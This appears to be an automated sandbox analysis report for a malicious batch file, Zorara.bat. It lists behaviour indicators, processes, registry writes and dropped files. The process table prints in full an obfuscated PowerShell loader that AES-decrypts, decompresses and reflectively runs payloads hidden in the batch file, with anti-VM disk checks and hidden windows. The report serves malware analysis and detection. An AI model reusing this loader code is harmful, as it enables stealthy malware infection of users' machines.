

| File name: | Zorara.bat |
| Full analysis: | https://app.any.run/tasks/8e808f89-329a-449a-a8d3-67d4f8d63206 |
| Verdict: | Malicious activity |
| Analysis date: | September 29, 2024, 13:17:26 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | text/x-msdos-batch |
| File info: | DOS batch file, ASCII text, with very long lines (5301), with CRLF line terminators |
| MD5: | 17B570A066BA88619EF905131B559ECC |
| SHA1: | CE3440420DD11CC75ADD03BA905B92EDCF281D1A |
| SHA256: | A7FBED6192500F710458888C61CB3477A32B9988785001CF36CFB089E968EB55 |
| SSDEEP: | 49152:nK8NMkb0IMUx4p5SMfxul5QW63x7B94O/EEUnaqpMKPrZtMIMIGd48KrXV:f |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 5032)
- powershell.exe (PID: 4560)
- powershell.exe (PID: 2352)
- powershell.exe (PID: 7052)
Known privilege escalation attack
- dllhost.exe (PID: 5184)
SUSPICIOUS
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 3104)
- cmd.exe (PID: 5436)
- cmd.exe (PID: 6524)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 3104)
- dllhost.exe (PID: 5184)
- cmd.exe (PID: 5436)
- powershell.exe (PID: 4560)
- cmd.exe (PID: 1984)
- powershell.exe (PID: 2352)
- cmd.exe (PID: 6524)
Uses WMIC.EXE to obtain physical disk drive information
- cmd.exe (PID: 3104)
- cmd.exe (PID: 5436)
- cmd.exe (PID: 6524)
Cryptography encrypted command line is found
- cmd.exe (PID: 2100)
- cmd.exe (PID: 5832)
- cmd.exe (PID: 2468)
Application launched itself
- cmd.exe (PID: 3104)
- cmd.exe (PID: 5436)
- cmd.exe (PID: 1984)
- cmd.exe (PID: 6524)
- powershell.exe (PID: 3852)
- powershell.exe (PID: 2128)
- powershell.exe (PID: 6284)
- powershell.exe (PID: 6548)
Executing commands from a ".bat" file
- cmd.exe (PID: 3104)
- dllhost.exe (PID: 5184)
- cmd.exe (PID: 5436)
- powershell.exe (PID: 4560)
- cmd.exe (PID: 1984)
- powershell.exe (PID: 2352)
- cmd.exe (PID: 6524)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 3104)
- cmd.exe (PID: 5436)
- cmd.exe (PID: 1984)
- cmd.exe (PID: 6524)
- powershell.exe (PID: 7052)
- powershell.exe (PID: 3852)
- powershell.exe (PID: 6284)
- powershell.exe (PID: 2128)
- powershell.exe (PID: 6548)
Deletes scheduled task without confirmation
- schtasks.exe (PID: 5388)



Executes application which crashes
- powershell.exe (PID: 5056)
- powershell.exe (PID: 3104)
- powershell.exe (PID: 7064)
- powershell.exe (PID: 4344)
Connects to unusual port
- powershell.exe (PID: 7052)
INFO
Manual execution by a user
- cmd.exe (PID: 3104)
Reads security settings of Internet Explorer
- notepad.exe (PID: 3032)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .bib/bibtex/txt | | | BibTeX references (100) |
|---|
Total processes
168
Monitored processes
42
Malicious processes
7
Suspicious processes
8
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1116 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1984 | "C:\Windows\System32\cmd.exe" /C echo Start-Process -FilePath 'C:\WINDOWS\$rbx-onimai2\$rbx-CO2.bat' -WindowStyle Hidden | powershell.exe -WindowStyle Hidden | C:\Windows\System32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2100 | cmd.exe /c echo function qDuUY($iUiiy){ $MNdTv=[System.Security.Cryptography.Aes]::Create(); $MNdTv.Mode=[System.Security.Cryptography.CipherMode]::CBC; $MNdTv.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7; $MNdTv.Key=[System.Convert]::FromBase64String('7SRnvVTs+kaj34UyXODC8YxER9K0IoXcmtsW6WtNNb4='); $MNdTv.IV=[System.Convert]::FromBase64String('WKbHx3EziRrQEAATalVC/w=='); $WHnYf=$MNdTv.CreateDecryptor(); $tCxHO=$WHnYf.TransformFinalBlock($iUiiy, 0, $iUiiy.Length); $WHnYf.Dispose(); $MNdTv.Dispose(); $tCxHO;}function uiHOC($iUiiy){ Invoke-Expression '$Rxkvo=New-Object blckSblckyblcksblcktblckeblckmblck.blckIblckOblck.blckMblckeblckmblckoblckrblckyStblckrblckeblckamblck(,$iUiiy);'.Replace('blck', ''); Invoke-Expression '$FRQVV=New-Object blckSblckyblcksblcktblckeblckm.blckIblckOblck.MblckeblckmblckoblckrblckyblckSblcktblckrblckeblckablckmblck;'.Replace('blck', ''); Invoke-Expression '$PignR=New-Object Sblckyblcksblcktblckeblckmblck.blckIblckOblck.blckCblckoblckmblckpblckrblckeblckssblckioblcknblck.GblckZiblckpblckSblcktblckrblckeblckablckmblck($Rxkvo, [blckIblckOblck.blckCblckoblckmblckpblckrblckeblcksblcksblckiblckoblcknblck.blckCblckoblckmblckpblckrblckeblcksblcksblckiblckoblcknblckMblckoblckdblckeblck]::Dblckecblckomblckprblckesblcks);'.Replace('blck', ''); $PignR.CopyTo($FRQVV); $PignR.Dispose(); $Rxkvo.Dispose(); $FRQVV.Dispose(); $FRQVV.ToArray();}function SOXzZ($iUiiy,$QtRyf){ Invoke-Expression '$sQzny=blck[blckSblckyblcksblcktblckeblckmblck.blckRblckeblckfblcklblckeblckcblcktblckiblckoblcknblck.blckAblcksblcksblckeblckmblckbblcklblckyblck]blck::blckLblckoblckablckdblck([byte[]]$iUiiy);'.Replace('blck', ''); Invoke-Expression '$OwpDH=$sQzny.blckEblcknblcktblckrblckyblckPblckoblckiblcknblcktblck;'.Replace('blck', ''); Invoke-Expression '$OwpDH.blckIblcknblckvblckoblckkblckeblck(blck$blcknblckublcklblcklblck, $QtRyf)blck;'.Replace('blck', '');}$apGLW = 'C:\Users\admin\Desktop\.bat';$host.UI.RawUI.WindowTitle = $apGLW;$QMTWu=[System.IO.File]::ReadAllText($apGLW).Split([Environment]::NewLine);foreach ($ozXqu in $QMTWu) { if ($ozXqu.StartsWith(':: ')) { $kbGWL=$ozXqu.Substring(3); break; }}$hdIsN=[string[]]$kbGWL.Split('\');Invoke-Expression '$skLbV=uiHOC (qDuUY (blck[blckCblckoblcknblckvblckeblckrblcktblck]blck:blck:blckFblckrblckoblckmblckBblckablcksblckeblck6blck4blckSblcktblckrblckiblcknblckgblck($hdIsN[0])));'.Replace('blck', '');Invoke-Expression '$gsJyc=uiHOC (qDuUY (blck[blckCblckoblcknblckvblckeblckrblcktblck]blck:blck:blckFblckrblckoblckmblckBblckablcksblckeblck6blck4blckSblcktblckrblckiblcknblckgblck($hdIsN[1])));'.Replace('blck', '');SOXzZ $skLbV (,[string[]] (''));SOXzZ $gsJyc (,[string[]] ('')); | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2128 | "C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 4294967295 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2228 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2352 | powershell.exe -WindowStyle Hidden | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2464 | wmic diskdrive get Model | C:\Windows\System32\wbem\WMIC.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: WMI Commandline Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2468 | cmd.exe /c echo function qDuUY($iUiiy){ $MNdTv=[System.Security.Cryptography.Aes]::Create(); $MNdTv.Mode=[System.Security.Cryptography.CipherMode]::CBC; $MNdTv.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7; $MNdTv.Key=[System.Convert]::FromBase64String('7SRnvVTs+kaj34UyXODC8YxER9K0IoXcmtsW6WtNNb4='); $MNdTv.IV=[System.Convert]::FromBase64String('WKbHx3EziRrQEAATalVC/w=='); $WHnYf=$MNdTv.CreateDecryptor(); $tCxHO=$WHnYf.TransformFinalBlock($iUiiy, 0, $iUiiy.Length); $WHnYf.Dispose(); $MNdTv.Dispose(); $tCxHO;}function uiHOC($iUiiy){ Invoke-Expression '$Rxkvo=New-Object blckSblckyblcksblcktblckeblckmblck.blckIblckOblck.blckMblckeblckmblckoblckrblckyStblckrblckeblckamblck(,$iUiiy);'.Replace('blck', ''); Invoke-Expression '$FRQVV=New-Object blckSblckyblcksblcktblckeblckm.blckIblckOblck.MblckeblckmblckoblckrblckyblckSblcktblckrblckeblckablckmblck;'.Replace('blck', ''); Invoke-Expression '$PignR=New-Object Sblckyblcksblcktblckeblckmblck.blckIblckOblck.blckCblckoblckmblckpblckrblckeblckssblckioblcknblck.GblckZiblckpblckSblcktblckrblckeblckablckmblck($Rxkvo, [blckIblckOblck.blckCblckoblckmblckpblckrblckeblcksblcksblckiblckoblcknblck.blckCblckoblckmblckpblckrblckeblcksblcksblckiblckoblcknblckMblckoblckdblckeblck]::Dblckecblckomblckprblckesblcks);'.Replace('blck', ''); $PignR.CopyTo($FRQVV); $PignR.Dispose(); $Rxkvo.Dispose(); $FRQVV.Dispose(); $FRQVV.ToArray();}function SOXzZ($iUiiy,$QtRyf){ Invoke-Expression '$sQzny=blck[blckSblckyblcksblcktblckeblckmblck.blckRblckeblckfblcklblckeblckcblcktblckiblckoblcknblck.blckAblcksblcksblckeblckmblckbblcklblckyblck]blck::blckLblckoblckablckdblck([byte[]]$iUiiy);'.Replace('blck', ''); Invoke-Expression '$OwpDH=$sQzny.blckEblcknblcktblckrblckyblckPblckoblckiblcknblcktblck;'.Replace('blck', ''); Invoke-Expression '$OwpDH.blckIblcknblckvblckoblckkblckeblck(blck$blcknblckublcklblcklblck, $QtRyf)blck;'.Replace('blck', '');}$apGLW = 'C:\Windows\$rbx-onimai2\$rbx-CO2.bat';$host.UI.RawUI.WindowTitle = $apGLW;$QMTWu=[System.IO.File]::ReadAllText($apGLW).Split([Environment]::NewLine);foreach ($ozXqu in $QMTWu) { if ($ozXqu.StartsWith(':: ')) { $kbGWL=$ozXqu.Substring(3); break; }}$hdIsN=[string[]]$kbGWL.Split('\');Invoke-Expression '$skLbV=uiHOC (qDuUY (blck[blckCblckoblcknblckvblckeblckrblcktblck]blck:blck:blckFblckrblckoblckmblckBblckablcksblckeblck6blck4blckSblcktblckrblckiblcknblckgblck($hdIsN[0])));'.Replace('blck', '');Invoke-Expression '$gsJyc=uiHOC (qDuUY (blck[blckCblckoblcknblckvblckeblckrblcktblck]blck:blck:blckFblckrblckoblckmblckBblckablcksblckeblck6blck4blckSblcktblckrblckiblcknblckgblck($hdIsN[1])));'.Replace('blck', '');SOXzZ $skLbV (,[string[]] (''));SOXzZ $gsJyc (,[string[]] ('')); | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2536 | findstr /i /c:"WDS100T2B0A" /c:"DADY HARDDISK" /c:"QEMU HARDDISK" | C:\Windows\System32\findstr.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (QGREP) Utility Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2936 | C:\WINDOWS\SysWOW64\WerFault.exe -u -p 4344 -s 28 | C:\Windows\SysWOW64\WerFault.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Problem Reporting Exit code: 0 Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
46 618
Read events
46 569
Write events
37
Delete events
12
Modification events
| (PID) Process: | (5184) dllhost.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer |
| Operation: | write | Name: | SlowContextMenuEntries |
Value: 6024B221EA3A6910A2DC08002B30309D0A010000BD0E0C47735D584D9CEDE91E22E23282770100000114020000000000C0000000000000468D0000006078A409B011A54DAFA526D86198A780390100009AD298B2EDA6DE11BA8CA68E55D895936E000000 | |||
| (PID) Process: | (5136) WerFault.exe | Key: | \REGISTRY\A\{7b8616e2-cffd-f37f-de09-387f6875c659}\Root\InventoryApplicationFile |
| Operation: | write | Name: | WritePermissionsCheck |
Value: 1 | |||
| (PID) Process: | (5136) WerFault.exe | Key: | \REGISTRY\A\{7b8616e2-cffd-f37f-de09-387f6875c659}\Root\InventoryApplicationFile\PermissionsCheckTestKey |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (5136) WerFault.exe | Key: | \REGISTRY\A\{7b8616e2-cffd-f37f-de09-387f6875c659}\Root\InventoryApplicationFile\powershell.exe|bdbb2c1d41b249e7 |
| Operation: | write | Name: | ProgramId |
Value: 0000f519feec486de87ed73cb92d3cac802400000000 | |||
| (PID) Process: | (5136) WerFault.exe | Key: | \REGISTRY\A\{7b8616e2-cffd-f37f-de09-387f6875c659}\Root\InventoryApplicationFile\powershell.exe|bdbb2c1d41b249e7 |
| Operation: | write | Name: | FileId |
Value: 0000bc8d22b16e9ab2045c3acfb8ff1c0ce97bd9936a | |||
| (PID) Process: | (5136) WerFault.exe | Key: | \REGISTRY\A\{7b8616e2-cffd-f37f-de09-387f6875c659}\Root\InventoryApplicationFile\powershell.exe|bdbb2c1d41b249e7 |
| Operation: | write | Name: | LowerCaseLongPath |
Value: c:\windows\syswow64\windowspowershell\v1.0\powershell.exe | |||
| (PID) Process: | (5136) WerFault.exe | Key: | \REGISTRY\A\{7b8616e2-cffd-f37f-de09-387f6875c659}\Root\InventoryApplicationFile\powershell.exe|bdbb2c1d41b249e7 |
| Operation: | write | Name: | LongPathHash |
Value: powershell.exe|bdbb2c1d41b249e7 | |||
| (PID) Process: | (5136) WerFault.exe | Key: | \REGISTRY\A\{7b8616e2-cffd-f37f-de09-387f6875c659}\Root\InventoryApplicationFile\powershell.exe|bdbb2c1d41b249e7 |
| Operation: | write | Name: | Name |
Value: powershell.exe | |||
| (PID) Process: | (5136) WerFault.exe | Key: | \REGISTRY\A\{7b8616e2-cffd-f37f-de09-387f6875c659}\Root\InventoryApplicationFile\powershell.exe|bdbb2c1d41b249e7 |
| Operation: | write | Name: | OriginalFileName |
Value: powershell.exe | |||
| (PID) Process: | (5136) WerFault.exe | Key: | \REGISTRY\A\{7b8616e2-cffd-f37f-de09-387f6875c659}\Root\InventoryApplicationFile\powershell.exe|bdbb2c1d41b249e7 |
| Operation: | write | Name: | Publisher |
Value: microsoft corporation | |||
Executable files
0
Suspicious files
2
Text files
20
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4560 | powershell.exe | C:\Windows\$rbx-onimai2\$rbx-CO2.bat | — | |
MD5:— | SHA256:— | |||
| 5136 | WerFault.exe | C:\ProgramData\Microsoft\Windows\WER\ReportQueue\AppCrash_bad_module_info_dcd3242e9fa4189184df4216daa4e4c7cdf1959_85207d7d_bd393534-0d5b-4054-a260-8afd97499cca\Report.wer | — | |
MD5:— | SHA256:— | |||
| 3256 | WerFault.exe | C:\ProgramData\Microsoft\Windows\WER\ReportQueue\AppCrash_bad_module_info_dcd3242e9fa4189184df4216daa4e4c7cdf1959_85207d7d_26db83c0-cd14-46e2-9f55-80755b2dfb28\Report.wer | — | |
MD5:— | SHA256:— | |||
| 6040 | WerFault.exe | C:\ProgramData\Microsoft\Windows\WER\ReportQueue\AppCrash_bad_module_info_dcd3242e9fa4189184df4216daa4e4c7cdf1959_85207d7d_62e9cdd3-82e3-405a-89ea-65909d030fef\Report.wer | — | |
MD5:— | SHA256:— | |||
| 5136 | WerFault.exe | C:\ProgramData\Microsoft\Windows\WER\Temp\WER824B.tmp.xml | xml | |
MD5:BA42476A9CF33760B62E528A1F87579C | SHA256:B6CF3219DEFDCBAE02A1758F31805B16C1ECC56C821537C6FB4C3D2A8CF63FA1 | |||
| 4560 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_xo5pfm2v.ary.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5136 | WerFault.exe | C:\Users\admin\AppData\Local\Temp\WER722C.tmp.WERDataCollectionStatus.txt | text | |
